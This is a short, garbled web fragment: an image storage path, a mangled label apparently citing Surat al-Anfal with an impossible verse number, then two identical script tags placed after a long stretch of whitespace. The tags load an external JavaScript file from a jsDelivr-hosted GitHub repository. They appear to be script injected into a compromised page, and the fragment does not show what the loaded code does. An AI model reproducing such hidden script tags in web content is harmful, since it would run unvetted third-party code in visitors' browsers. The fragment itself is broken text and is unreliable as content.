 ( - Al-Anfl-186)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  